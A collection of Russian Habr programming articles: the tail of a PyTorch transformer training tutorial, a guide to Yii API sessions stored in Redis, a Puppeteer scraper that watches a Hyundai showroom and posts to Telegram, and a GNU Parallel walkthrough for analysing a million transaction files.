])
self.decoders = nn.ModuleList([
Decoder(d_model, h) for _ in range(n_layers)
])
self.embed_decoder = nn.Linear(d_model, d_chars)
def forward(self, batch):
enc_out = self.pos(self.embed(batch))
for layer in self.encoders:
enc_out = layer(enc_out)
dec_out = enc_out
for layer in self.decoders:
dec_out = layer(enc_out, dec_out)
char_out = self.embed_decoder(dec_out)
return char_out
_model_out = Model(len(CHARS), 32, 2, 2)(_batch)
_model_out.shape
# output
torch.Size([8, 6, 19])
```
Маленькая оговорка: все, да не все. Здесь нет dropout'ов и mask'ed attention'а. В оригинале декодеру позволено запрашивать только предыдущие значения, чтобы сделать модель авторегрессионной. Здесь же, для такой простой задачи, не очень понятно, зачем это может понадобиться.
Процедура обучения
------------------
Первое что нужно сделать: описать функцию потерь. Для такой задачи можно взять cross entropy loss для отдельных символов.
```
def mean_batch_loss(answer, model_out):
return nn.CrossEntropyLoss()(
model_out.permute(0, 2, 1),
answer.long()
)
mean_batch_loss(_batch['answer'], _model_out)
# output
tensor(2.7526, grad_fn=)
```
Чтобы не путаться, все параметры обучения можно загнать в отдельный объект.
```
DEVICE = 'cuda:0'
class Context():
def __init__(self):
self.train_epoch = 10000
self.val_samples = 10000
self.device = DEVICE
self.batch_loss = 0
self.batch_discont = 0.8
self.history = []
_ctx = Context()
_ctx.model = Model(len(CHARS), 32, 2, 2).to(_ctx.device)
_ctx.opt = optim.SGD(_ctx.model.parameters(), lr=0.01)
_ctx.epoch_size = 1000
_ctx.val_samples = 1000
```
Учится будем на GPU и нам пригодится функция, отправляющая туда данные
```
def to_device(device, data):
if isinstance(data, torch.Tensor):
return data.to(device)
elif isinstance(data, dict):
return {
key: to_device(device, value)
for key, value in data.items()
}
to_device(DEVICE, _batch)
# output
{'task': tensor([[ 7, 2, 7, 16, 2, 0],
[ 8, 13, 2, 16, 8, 0],
[ 4, 12, 4, 16, 15, 0],
[ 7, 13, 7, 18, 4, 7],
[ 2, 15, 2, 16, 2, 0],
[ 2, 15, 9, 16, 2, 0],
[ 6, 13, 3, 5, 2, 1],
[10, 13, 3, 14, 2, 9]], device='cuda:0', dtype=torch.uint8),
'answer': tensor([[ 7, 14, 7, 16, 2, 0],
[ 8, 13, 2, 16, 8, 0],
[ 4, 12, 4, 16, 1, 0],
[ 7, 13, 7, 16, 4, 7],
[ 2, 15, 4, 16, 2, 0],
[ 2, 15, 5, 16, 2, 0],
[ 6, 13, 3, 16, 2, 1],
[10, 13, 3, 16, 2, 9]], device='cuda:0', dtype=torch.uint8)}
```
Основа основ -- процедура скармливания отдельного batch'а в сетку
```
def feed_batch(ctx, batch):
ctx.opt.zero_grad()
on_device = to_device(ctx.device, batch)
model_out = ctx.model(on_device)
loss = mean_batch_loss(on_device['answer'], model_out)
loss.backward()
ctx.opt.step()
ctx.batch_loss = (
(1 - ctx.batch_discont) * ctx.batch_loss
+ ctx.batch_discont * loss.detach().cpu().numpy()
)
feed_batch(_ctx, _batch)
```
Всю нудную работу по расчету градиентов pytorch берет на себя. Для каждого тензора (если явно не указать обратное) он поддерживает значение текущего накопленного градиента а также функции, делающие back propagation. Нам же остается сбросить его перед началом обработки пакета (zero\_grad), и вызвать loss.backward(), opt.step() после применения модели.
Процедура обучения обычно долгая. На текущее значение лоса полезно поглядывать. Вдруг он ушел в вверх или застопорился. Для этого можно хранить средний batch\_loss c экспоненциальным backoff'ом.
Но им одним дело не ограничивается. Хорошо бы периодически честно пересчитывать метрики. В качестве метрик можно взять точность по символам и точность по семплам. Функция feed\_epoch служим именно этой цели. Она скармливает в сетку некоторое кол-во семплов, считает метрики и записывает их для истории.
```
def calc_metrics(ctx, dataset_iter):
ctx.model.eval()
counters = {
'batch': 0,
'batch_loss': 0.0,
'batch_char_acc': 0.0,
'sample_acc': 0.0
}
with torch.no_grad():
with tqdm(total=ctx.val_samples, leave=False) as pbar:
num_samples = 0
while num_samples < ctx.val_samples:
batch = next(dataset_iter)
batch_size = len(batch['task'])
on_device = to_device(ctx.device, batch)
pred = ctx.model(on_device)
counters['batch'] += 1
counters['batch_loss'] += mean_batch_loss(
on_device['answer'],
pred
).cpu().numpy()
char_pred = torch.argmax(pred, dim=-1)
correct = char_pred == on_device['answer']
counters['batch_char_acc'] += correct.float().mean().cpu().numpy()
counters['sample_acc'] += correct.min(dim=-1).values.float().mean().cpu().numpy()
num_samples += batch_size
pbar.update(batch_size)
return {
'loss': counters['batch_loss'] / counters['batch'],
'char_acc': counters['batch_char_acc'] / counters['batch'],
'sample_acc': counters['sample_acc'] / counters['batch']
}
calc_metrics(_ctx, _dataset_iter)
```
```
def feed_epoch(ctx, dataset_iter):
ctx.model.train()
num_samples = 0
with tqdm(total=ctx.train_epoch, leave=False) as pbar:
while num_samples < ctx.train_epoch:
batch = next(dataset_iter)
feed_batch(ctx, batch)
batch_size = len(batch['task'])
num_samples += batch_size
pbar.update(batch_size)
pbar.set_postfix(batch_loss = ctx.batch_loss)
ctx.history.append(calc_metrics(ctx, dataset_iter))
_ctx.train_epoch = 10000
feed_epoch(_ctx, _dataset_iter)
```
Чистовое обучение
-----------------
Теперь все готово, чтобы все взять и обучить. Размер батча и learning rate подобраны для Тесла V100. Для карточки по-скромнее размер пакета нужно брать по-меньше (чтобы по памяти не вылететь), и learning rate, соответственно, тоже (чтобы градиент нешибко шатало).
```
dataset = tdutils.DataLoader(
dataset=SampleSet(1, 99999999),
batch_size=1024 * 2,
num_workers=8
)
dataset_iter = iter(dataset)
```
```
ctx = Context()
ctx.train_epoch = 10000
ctx.val_samples = 5000
ctx.model = Model(len(CHARS), 256, h=8, n_layers=3).to(ctx.device)
ctx.opt = optim.SGD(ctx.model.parameters(), lr=1.0)
ctx.seq_len = dataset.dataset.str_size
ctx.history = []
```
```
%%time
_num_epoches = 100
for _ in tqdm(range(_num_epoches), leave=False):
feed_epoch(ctx, dataset_iter)
# output
CPU times: user 4min 34s, sys: 1min 47s, total: 6min 22s
Wall time: 6min 20s
```
Вывод истории
-------------
Самая простая модель, которую можно взять для baseline'а -- тупое копирование.
```
def plot_history(ctx):
plt.subplot(1, 3, 1)
loss = [ record['loss'] for record in ctx.history]
plt.plot(loss)
plt.title('loss')
plt.subplot(1, 3, 2)
char_acc = [ record['char_acc'] for record in ctx.history]
plt.plot(char_acc)
baseline = (ctx.seq_len - 1) / ctx.seq_len + 1/ctx.seq_len * 1/len(CHARS)
plt.plot([0, len(char_acc) - 1], [baseline, baseline], c='g')
plt.plot([0, len(char_acc) - 1], [1, 1], c='g')
plt.title('char_acc')
plt.subplot(1, 3, 3)
baseline = (1/len(CHARS))
sample_acc = [record['sample_acc'] for record in ctx.history]
plt.plot(sample_acc)
plt.plot([0, len(sample_acc) - 1], [baseline, baseline], c='g')
plt.title('sample_acc')
plt.figure(figsize=(15,5))
plot_history(ctx)
```
Вывод истории обученияМодель учится :)
|
https://habr.com/ru/post/542334/
| null |
ru
| null |
# Сессии в API на Yii c возможностью хранения в Redis
Не так давно у меня возникла необходимость написать API на Yii Framework, одним из функциональных требований в котором является авторизация. Для механизма авторизации я решил использовать сессии.
### Вариант реализации самодельных сессий
До этого я видел немало реализаций API, написанных на PHP, при этом ни разу не видел реализации, где использовался бы встроенный в PHP механизм сессий. В том, что мне в основном попадалось, была реализация самодельных сессий. В большинстве случаев это выглядело следующим образом:

1. Клиент отправляет запрос на сервер c данными на авторизацию.
2. В случае успешной авторизации сервер генерирует уникальный идентификатор (рандомный хеш), сохраняет его у себя в хранилище (БД, кеш и т.п.), записывает информацию о принадлежности клиента к данному идентификатору и проставляет время последнего обращения к серверу. После этого он отправляет клиенту ответ с этим идентификатором.
3. Клиент, получив идентификатор сессии и сохранив его для дальнейших запросов, отправляет запрос на сервер с переданным идентификатором сессии (в качестве параметра или заголовка) для получения данных.
4. Сервер, проверив идентификатор сессии, отдает данные клиенту и обновляет время последнего обращения к серверу с данным идентификатором.
Взаимодействие между клиентом и сервером в пунктах 3 и 4 может происходить, пока не будет уничтожена запись о сессии на сервере. В случае уничтожения сессии необходимо снова выполнить пункты 1 и 2 перед дальнейшем выполнением пунктов 3 и 4. Периодически приходится делать проверки идентификаторов сессии на последнее время обращения к серверу и удалять те, у которых превышен срок жизни, если используемое хранилище сессий не умеет уничтожать записи автоматически по заданному времени жизни. В данном способе довольно много действий, которые требуют реализации.
### Вариант с использованием стандартных PHP-сессий
А что мы получим, используя стандартные [PHP-сессии](http://www.php.net/manual/ru/book.session.php)?
1) Автоматическая генерация уникального идентификатора сессии.
2) Доступ к данным, хранимым в сессии, а также управление ими из любого места приложения.
3) Использование стандартных PHP-функций для работы с сессиями, в том числе оберток над ними. Например, class [CHttpSession](http://www.yiiframework.com/doc/api/1.1/CHttpSession) Yii-фреймворка.
4) Автоматическое восстановление сохраненного ранее окружения. Например, автоматический логин пользователя при получении идентификатора ранее созданной сессии.
5) Автоматическое удаление сессий, у которых закончилось время жизни.
Давайте рассмотрим, как работают сессии на основе cookie.

1. Браузер отправляет запрос на сервер на получение информации по указанному URL.
2. Сервер возвращает ответ с заголовком “Set-Cookie”, который сообщает браузеру, что нужно записать идентификатор сессии в cookie. Пример заголовка “Set-Cookie”:
`Set-Cookie: PHPSESSID=p2799jqivvk8gnruif1lvtv5l5; path=/`
3. Браузер, успешно записав идентификатор сессии в cookie, отправляет запрос на получение нового URL, но уже с заголовком “Cookie”:
`Cookie: PHPSESSID=p2799jqivvk8gnruif1lvtv5l5`
4. Сервер отдает страницу браузеру.
Все последующие запросы от браузера идут с заголовком “Cookie”, в котором содержится информация об идентификаторе сессии. Всё это автоматически работает в браузере, если cookie не отключены. Но что делать, если cookie отключены, или если в роли клиента выступает не браузер? В этом случае всё будет не так просто. Конечно, можно использовать прием и передачу заголовков “Set-Cookie” и “Cookie” на стороне клиента, но давайте рассмотрим иной вариант решения этой задачи, представленный ниже.
### Использование PHP-сессий в API
Перед началом использования сессий нужно обратить внимание на [параметры в php.ini](http://www.php.net/manual/ru/session.configuration.php) связанные с сессиями. Обратите особое внимание на следующие параметры: [session.use\_cookies](http://www.php.net/manual/ru/session.configuration.php#ini.session.use-cookies), [session.use\_only\_cookies](http://www.php.net/manual/ru/session.configuration.php#ini.session.use-only-cookies), [session.use\_trans\_sid](http://www.php.net/manual/ru/session.configuration.php#ini.session.use-trans-sid). Для того, чтобы начать использовать механизм PHP-сессий для API, нужно настроить эти параметры следующим образом:
```
session.use_cookies = 0
session.use_only_cookies = 0
session.use_trans_sid = 1
session.name = session
```
Конечно же, не обязательно задавать эти настройки напрямую в php.ini, достаточно задать их через PHP-функцию [ini\_set](http://php.net/manual/ru/function.ini-set.php). Этими настройками мы отключим возможность использования cookie для хранения идентификаторов на стороне клиента, так как подразумевается использование API не только браузером, а и другими приложениями, мобильными устройствами и т.п. Включение параметра **session.use\_trans\_sid** даст нам возможность передавать идентификатор сессии в качестве GET- или POST-параметра. Если вы собираетесь разрабатывать REST API, то передача идентификатора через POST-параметр не лучший вариант, так как в REST еще используются такие методы, как PUT и DELETE, при использовании которых передача идентификатора сессии не будет работать. Поэтому лучше передавать идентификатор в качестве GET-параметра, который будет работать с любым из методов в REST API. Также зададим название GET-параметра в параметре session.name, который по умолчанию называется PHPSESSID. URL с переданным идентификатором сессии будет выглядеть следующим образом:
<https://api.example.com/action?session=l2kkl7c9sm2dfedr767itc9966>
### Использование PHP-сессий в Yii Framework
Теперь давайте рассмотрим, как можно использовать этот механизм в Yii Framework. Для работы с сессиями в Yii предусмотрен класс [CHttpSession](http://www.yiiframework.com/doc/api/1.1/CHttpSession). Чтобы использовать его, нужно прописать в конфиге в массив components следующие настройки:
```
'session' => array(
'autoStart' => true,
'cookieMode'=>'none',
'useTransparentSessionID' => true,
'sessionName' => 'session',
'timeout' => 28800,
),
```
где
**'cookieMode'=>'none'** ставит настройки php.ini в **session.use\_cookies = 0** и **session.use\_only\_cookies = 0**
**'useTransparentSessionID' => true** ставит php.ini в **session.use\_trans\_sid = 1**
Для API с не очень большим количеством обращений этого было бы достаточно, но по умолчанию сессии хранятся в виде “Plain text” файла на диске, что может стать слабым звеном при интенсивном чтении и записи сессий в высоконагруженных API. В этом случае можно использовать один из вариантов решений:
1) заменить диск на SSD;
2) поставить рейд 10 уровня из SSD дисков;
3) использовать RAM диск. Например, файловая система Tmpfs в Linux;
4) хранение сессий в [Memcached](http://memcached.org/) (хранение данных в оперативной памяти);
5) хранение сессий в [Redis](http://redis.io/) (хранение данных в оперативной памяти).
### Хранение сессий в Redis
Я хотел бы остановить свое внимание на Redis, в силу его разнообразных структур хранения данных. Так же хочу отметить немаловажную возможность восстановления данных (сессий в нашем случае) после перезагрузки сервера. Перед тем, как использовать Redis в качестве хранилища сессий, нужно установить [Redis сервер](http://redis.io/download) и [PHP Extension для Redis](https://github.com/nicolasff/phpredis). Как установить и то, и другое, можно узнать [здесь](http://anton.logvinenko.name/ru/blog/kak-ustanovit-redis-i-redis-php-klient.html). После успешной установки появится возможность использовать [PHP Session handler](https://github.com/nicolasff/phpredis#php-session-handler) из PHP Extension для Redis. Для того, чтобы использовать PHP Session handler Redis-а, не меняя напрямую php.ini и имея возможность задавать Redis в качестве хранилища сессий в конфиге Yii, мне пришлось немного изменить CHttpSession, унаследовавшись от него и написав свой класс [RedisSessionManager](https://github.com/luxurydab/yii-redis-session-manager).
Теперь конфиг для session-компонента будет выглядеть следующим образом:
```
'session' => array(
'class' => 'application.components.RedisSessionManager',
'autoStart' => true,
'cookieMode'=>'none',
'useTransparentSessionID' => true,
'sessionName' => 'session',
'saveHandler'=>'redis',
'savePath' => 'tcp://localhost:6379?database=10&prefix=session::',
'timeout' => 28800,
),
```
### Использование сессий для авторизации в API
Теперь можно использовать сессии для авторизации пользователей в API. Сделать это можно следующим образом:
Метод login:
```
public function actionLogin()
{
$params = $this->getRequestParams();
$identity=new UserIdentity($params[‘username’],$params['password']);
if($identity->authenticate()){
$this->sendResponse(Status::OK, array(
'session'=>Yii::app()->session->getSessionID(),
'message'=>'Successful login',
));
}else{
$this->sendResponse(Status::UNAUTHORIZED, $identity->errorMessage);
}
}
```
Что здесь происходит? Сначала мы получаем username и password, которые пришли из запроса. Затем пробуем авторизоваться с помощью этого логина и пароля и в случае успешного входа возвращаем идентификатор сессии для его дальнейшего использования при обращении к другим методам API.
Вот так выглядит класс UserIdentity:
```
class UserIdentity extends CUserIdentity
{
public function authenticate()
{
$account = Yii::app()->account->getByName($this->username);
$password = Yii::app()->account->hashPassword($this->password);
if(!$account || $this->username !== $account->username){
$this->errorCode = self::ERROR_USERNAME_INVALID;
$this->errorMessage = 'User with username '.$this->username.' not found';
return false;
} else if ($password !== $account->password) {
$this->errorCode = self::ERROR_PASSWORD_INVALID;
$this->errorMessage = 'Wrong password';
return false;
} else {
$this->errorCode = self::ERROR_NONE;
Yii::app()->user->login($this);
Yii::app()->user->setId($account->id);
Yii::app()->user->setName($account->nickname);
return true;
}
}
}
```
В случае успешной аутентификации в компонент user заносится информация о пользователе, которая будет автоматически подставляться при следующих обращениях к api с указанным идентификатором сессии.
Метод logout:
```
public function actionLogout()
{
if(Yii::app()->session->destroySession()){
$this->sendResponse(Status::OK, 'Successful logout');
}else{
$this->sendResponse(Status::BAD_REQUEST, 'Logout was not successful');
}
}
```
Здесь всё просто. Просто уничтожаем текущую сессию со всем её содержимым.
Также хочу отметить несколько советов по использованию сессий в API:
1) Важно использовать шифрованное соединение для общения между клиентом и сервером, чтобы не дать возможность перехватить идентификатор сессии злоумышленнику для его дальнейшего использования. К примеру, можно использовать протокол HTTPS.
2) Можно использовать дополнительные алгоритмы аутентификации сессии на случай, если сессия все же была перехвачена злоумышленником. Например, привязывать сессию к IP пользователя, дополнительно сохраняя IP внутри сессии и проверяя, не изменился ли он при очередном обращении. Если сохраненный ранее IP не совпадает с текущим, нужно уничтожить сессию.
3) Ставьте ограничение на время жизни сессии. Так как это время обновляется автоматически при очередном запросе к API, то я бы поставил, к примеру, 2 часа. Таким образом, при неактивности пользователя в течении 2 часов сессия уничтожается автоматически. Это уменьшит шанс переполнения хранилища сессий.
Напоследок короткое демо-видео о том, как работает авторизация в REST API, написанном на Yii, c хранением сессий в Redis.
Автор статьи: [luxurydab](https://habrahabr.ru/users/luxurydab/)
|
https://habr.com/ru/post/197214/
| null |
ru
| null |
# Пишем парсер-мониторинг для «Hyundai Showroom» с выгрузкой в телеграм-канал
* [Ссылка на демо-телеграм-канал](https://t.me/hyundaishowroommonitoring)
* [Ссылка на репозиторий со скриптом](https://github.com/mikhin/hyundai-showroom-monitor-bot)
* Связаться с автором — [[email protected]](mailto:[email protected]).
На сайте <https://showroom.hyundai.ru/> можно заказать машину без переплат, напрямую с завода Hyundai, но проблема в том, что машины уходят очень быстро. При этом новые автомобили появляются нечасто, и, чаще всего, можно наблюдать на сайте сообщение об отсутствии машин.
Чтобы успеть забронировать машину, напишем парсер-мониторинг для «Hyundai Showroom» с выгрузкой в телеграм-канал, который будет уведомлять о том, появились ли машины в шоуруме.
Будем использовать язык `JavaScript`, окружение `Node.js`, и следующие библиотеки:
* [puppeteer](https://github.com/puppeteer/puppeteer) для программного управления браузером;
* [node-telegram-bot-api](https://github.com/yagop/node-telegram-bot-api) для отправки сообщения в телеграм-канал;
* [node-cron](https://www.npmjs.com/package/node-cron) для установки запуска скрипта по расписанию;
* [winston](https://www.npmjs.com/package/winston) для логирования.
Заведем константы, в которых опишем хост сайта шоурума Hyundai, доступы для телеграм-канала и переменную окружения:
```
const hyundaiHost = 'https://showroom.hyundai.ru/';
const tgToken = 'SOME_TELEGRAM_TOKEN';
const tgChannelId = 'SOME_TELEGRAM_CHANNEL_ID';
const isProduction = process.env.NODE_ENV === 'production';
```
Создадим новые инстансы модулей телеграм-бота и логгера.
Логгер нужен для того, чтобы сохранить в файловой системе информацию о данных, которые получил парсер, когда загрузил страницу. Это может помочь при отладке и, например, будет полезно для сравнения работы парсера с другими парсерами:
```
const bot = new TelegramBot(tgToken);
const logger = winston.createLogger({
transports: [
new winston.transports.File({
filename: './log.txt',
}),
],
});
```
Функция `start` запускает функцию `exec` и устанавливает `cron`. Функция `exec` содержит основную часть бизнес-логики скрипта:
```
async function start() {
exec();
cron.schedule('* * * * *', () => {
exec();
});
}
```
Опишем функцию `exec`.
Создадим инстанс браузера в режиме `headless`, чтобы в операционной системе не запускался графический интерфейс браузера. Пропишем дополнительные аргументы, которые позволят ускорить работу браузера:
```
const browser = await puppeteer.launch({
headless: true,
args: [
'--disable-gpu',
'--disable-dev-shm-usage',
'--disable-setuid-sandbox',
'--no-first-run',
'--no-sandbox',
'--no-zygote',
],
});
```
Создадим новую страницу, а также вызовем функцию `setBlockingOnRequests`, — эта функция установит блокировку некоторых сетевых запросов, которые происходят на странице шоурума. Это нужно чтобы ресурсы, не относящиеся к полезной работе парсера, не загружались. Например, изображения или сторонние скрипты, такие как Google-аналитика и рекламные системы:
```
const page = await browser.newPage();
await setBlockingOnRequests(page);
```
Сделаем первый вызов `try-catch`, в котором загрузим страницу. Если страница не загрузилась, создадим отчет об ошибке при помощи функции `createErrorReport`. Передадим туда аргументы:
* инстанс страницы браузера;
* идентификатор `no-page`;
* сообщение «Ошибка посещения страницы»;
* системную ошибку.
После этого закроем страницу браузера и выйдем из функции `exec`:
```
try {
await page.goto(hyundaiHost, {waitUntil: 'networkidle2'});
} catch (error) {
await createErrorReport(page, 'no-page', 'Ошибка посещения страницы', error);
await page.close();
await browser.close();
return;
}
```
Если страница успешно загрузилась, сделаем следующий вызов `try-catch`, где попробуем найти CSS-селектор `'#cars-all .car-columns'` в DOM – так узнаем, отображается ли на странице список автомобилей или нет:
```
await page.waitForSelector('#cars-all .car-columns', {timeout: 1000});
```
Также посчитаем количество машин по количеству вхождений в DOM CSS-селектора, принадлежащего к карточке автомобиля:
```
const carsCount = (await page.$$('.car-item__wrap')).length;
```
Сформулируем временную метку и сообщение, которое затем отправим в телеграм-канал. Будем использовать функцию `pluralize`, которая подберет правильное склонение слова в зависимости от числительного:
```
const timestamp = new Date().toTimeString();
const message = `${pluralize(carsCount, 'Доступна', 'доступно', 'доступно')} ${carsCount} ${pluralize(carsCount, 'машина', 'машины', 'машин')} в ${timestamp}`;
```
Если приложение запущено в боевой среде, отправим сообщение в телеграм-канал:
```
if (isProduction) {
bot.sendMessage(tgChannelId, message);
}
```
Если CSS-селектор списка машин не найден в DOM, создадим сообщение об ошибке, а затем завершим сессию страницы и браузера:
```
await createErrorReport(page, 'no-cars', 'Ошибка поиска машин', error);
await page.close();
await browser.close();
```
Разберем функцию `createErrorReport`. Формируем сообщения для записи в файл лога:
```
const timestamp = new Date().toTimeString();
logger.error(`${message} в ${timestamp}`, techError);
```
Создадим скриншот средствами `puppeteer` чтобы убедиться, действительно ли машины отсутствовали или, например, изменилась верстка сайта и CSS-селекторы, на которые мы ориентируемся, потеряли актуальность.
Установим самое низкое качество изображения, чтобы файл получился минимального размера, и чтобы большое количество скриншотов не загружали дисковое пространство:
```
const carListContainer = await page.$('#main-content');
if (carListContainer) {
await carListContainer.screenshot({path: `${type}-${timestamp}.jpeg`, type: 'jpeg', quality: 1});
} else {
logger.error(`Не могу сделать скриншот отсутствия автомобилей в ${timestamp}`, techError);
}
```
Рассмотрим функцию `setBlockingOnRequests`, которая включает режим перехвата запросов для страницы в `puppeteer` и устанавливает обработчик события.
Далее, при помощи геттеров `resourceType` и `url`, проверим тип и URL загружаемого ресурса. Заблокируем картинки, медиа-файлы, шрифты, CSS-файлы, системы веб-аналитики и рекламные системы, так как никакой полезной информации для парсинга они не несут.
```
async function setBlockingOnRequests(page) {
await page.setRequestInterception(true);
page.on('request', (req) => {
if (req.resourceType() === 'image'
|| req.resourceType() === 'media'
|| req.resourceType() === 'font'
|| req.resourceType() === 'stylesheet'
|| req.url().includes('yandex')
|| req.url().includes('nr-data')
|| req.url().includes('rambler')
|| req.url().includes('criteo')
|| req.url().includes('adhigh')
|| req.url().includes('dadata')
) {
req.abort();
} else {
req.continue();
}
});
}
```
Функция `pluralize`:
```
function pluralize(n, one, few, many) {
const selectedRule = new Intl.PluralRules('ru-RU').select(n);
switch (selectedRule) {
case 'one': {
return one;
}
case 'few': {
return few;
}
default: {
return many;
}
}
}
```
Основное преимущество подобного метода парсинга — несложная реализация, но имеется недостаток — недостаточная надежность, как следствие нестабильной работы сайта шоурума. Его можно исправить, перейдя к работе с REST API, с которым работает сайт шоурума — <https://showroom.hyundai.ru/rest/car>, но тут мы встретим новое препятствие — шифрование данных.
* Ссылка на демо-телеграм-канал — <https://t.me/hyundaishowroommonitoring>
* Ссылка на репозиторий со скриптом — <https://github.com/mikhin/hyundai-showroom-monitor-bot>
* Связаться с автором — [[email protected]](mailto:[email protected]).
|
https://habr.com/ru/post/593819/
| null |
ru
| null |
# Миллион файлов и один ноутбук
Рассмотрим на примере он-лайн магазина, как с помощью ноутбука проанализировать миллион файлов.
При наличии достаточно современного компьютера, обрабатывать данные «среднего размера» возможно с помощью разумного использования утилиты [GNU Parallel](http://www.gnu.org/software/parallel/) и обработки потоков.
#### Шаг 1: Concatenating (cat \* >> out.txt ?!)
Польза утилиты *cat* в Unix-системах известна большинству тех, кто когда-либо открывал Terminal. Достаточно выбрать все или некоторые файлы в папке и соединить их вместе в один большой файл. Но вот что выходит, как только файлов становится много:
```
$ cat * >> out.txt
-bash: /bin/cat: Argument list too long
```
Количество файлов превышает допустимое и компьютер не всегда может их отслеживать. Многие инструменты Unix принимают только около 10,000 аргументов; использование звездочки в команде *cat* расширяет управление и передает 1,234,567 аргументов утилите. В итоге появляется сообщение об ошибке.
Можно сделать следующее:
```
for f in *; do cat "$f" >> ../transactions_cat/transactions.csv; done
```
И спустя примерно 10,093 секунды образуется составной файл.
#### Шаг 2: GNU Parallel & Concatenation
Но можно улучшить процесс с помощью GNU Parallel:
```
ls | parallel -m -j $f "cat {} >> ../transactions_cat/transactions.csv"
```
Аргумент *$f* в коде выдвигается на передний план, поэтому можно выбрать уровень *parallelism*; но при этом линейная шкала не будет равномерной (как на рисунке ниже — [graph code](https://gist.github.com/randyzwitch/ee0f738b5895e059fa2a)):

#### Шаг 3: Данные > RAM
После того, как миллион файликов преобразуется в один файл, возникает другая проблема. Объем данных 19.93 Гб не помещается в RAM (речь идет о ноутбуке 2014 MBP, 16 Гб RAM). Таким образом для проведения анализа нужна либо более мощная машина, либо обработка через стримминг. Или же можно воспользоваться *chunked* ([Chunked transfer encoding](https://ru.wikipedia.org/wiki/Chunked_transfer_encoding)).
Но продолжая говорить об использовании GNU Parallel, стоит ответить на ряд вопросов, касающихся операционных данных (на примере он-лайн магазина):
Как много уникальных продуктов было продано?
Как много сделок было проведено за день?
Как много товаров было продано в магазине за месяц?
##### Уникальные продукты
```
# Serial method (i.e. no parallelism)
# This is a simple implementation of map & reduce; tr statements represent one map, sort -u statements one reducer
# cut -d ' ' -f 5- transactions.csv | \ - Using cut, take everything from the 5th column and over from the transactions.csv file
# tr -d \" | \ - Using tr, trim off double-quotes. This leaves us with a comma-delimited string of products representing a transaction
# sort -u | \ - Using sort, put similar items together, but only output the unique values
# wc -l - Count number of unique lines, which after de-duping, represents number of unique products
$ time cut -d ' ' -f 5- transactions.csv | tr -d \" | tr ',' '\n' | sort -u | wc -l
331
real 292m7.116s
# Parallelized version, default chunk size of 1MB. This will use 100% of all CPUs (real and virtual)
# Also map & reduce; tr statements a single map, sort -u statements multiple reducers (8 by default)
$ time cut -d ' ' -f 5- transactions.csv | tr -d \" | tr ',' '\n' | parallel --pipe --block 1M sort -u | sort -u | wc -l
331
# block size performance - Making block size smaller might improve performance
# Number of jobs can also be manipulated (not evaluated)
# --500K: 73m57.232s
# --Default 1M: 75m55.268s (3.84x faster than serial)
# --2M: 79m30.950s
# --3M: 80m43.311s
```
##### Сделки за день
Если формат файла будет нежелательным для того, чтобы рассматриваться первым вопросом, то для второго он отлично подойдет. Так как каждая строка представляет операцию, все, что мы должны сделать — выполнить эквивалент SQL «Group By» в день и суммировать строки:
```
# Data is at transaction level, so just need to do equivalent of 'group by' operation
# Using cut again, we choose field 3, which is the date part of the timestamp
# sort | uniq -c is a common pattern for doing a 'group by' count operation
# Final tr step is to trim the leading quotation mark from date string
time cut -d ' ' -f 3 transactions.csv | sort | uniq -c | tr -d \"
real 76m51.223s
# Parallelized version
# Quoting can be annoying when using parallel, so writing a Bash function is often much easier than dealing with escaping quotes
# To do 'group by' operation using awk, need to use an associative array
# Because we are doing parallel operations, need to pass awk output to awk again to return final counts
awksub () { awk '{a[$3]+=1;}END{for(i in a)print i" "a[i];}';}
export -f awksub
time parallel --pipe awksub < transactions.csv | awk '{a[$1]+=$2;}END{for(i in a)print i" "a[i];}' | tr -d \" | sort
real 8m22.674s (9.05x faster than serial)
```
##### Общее количество продаж за день и за месяц
Для этого примера могло случиться так, что командная строка *fu* слабовата, но последовательный метод является одним из самых быстрых. Конечно в 14-минутное время пробега преимущества в реальном времени для «параллелизации» не настолько большие.
```
# Serial method uses 40-50% all available CPU prior to `sort` step. Assuming linear scaling, best we could achieve is halving the time.
# Grand Assertion: this pipeline actually gives correct answer! This is a very complex way to calculate this, SQL would be so much easier...
# cut -d ' ' -f 2,3,5 - Take fields 2, 3, and 5 (store, timestamp, transaction)
# tr -d '[A-Za-z\"/\- ]' - Strip out all the characters and spaces, to just leave the store number, timestamp, and commas to represent the number of items
# awk '{print (substr($1,1,5)"-"substr($1,6,6)), length(substr($1,14))+1}' - Split the string at the store, yearmo boundary, then count number of commas + 1 (since 3 commas = 4 items)
# awk '{a[$1]+=$2;}END{for(i in a)print i" "a[i];}' - Sum by store-yearmo combo
# sort - Sort such that the store number is together, then the month
time cut -d ' ' -f 2,3,5 transactions.csv | tr -d '[A-Za-z\"/\- ]' | awk '{print (substr($1,1,5)"-"substr($1,6,6)), length(substr($1,14))+1}' | awk '{a[$1]+=$2;}END{for(i in a)print i" "a[i];}' | sort
real 14m5.657s
# Parallelize the substring awk step
# Actually lowers processor utilization!
awksub2 () { awk '{print (substr($1,1,5)"-"substr($1,6,6)), length(substr($1,14))+1}';}
export -f awksub2
